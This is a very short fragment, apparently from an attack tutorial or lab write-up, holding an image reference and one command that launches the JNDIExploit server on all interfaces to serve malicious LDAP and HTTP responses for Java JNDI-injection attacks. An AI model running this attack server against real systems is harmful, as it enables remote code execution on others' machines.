 java -jar JNDIExploit-1.2-SNAPSHOT.jar -l 1234 -p 8988 -i 0.0.0.0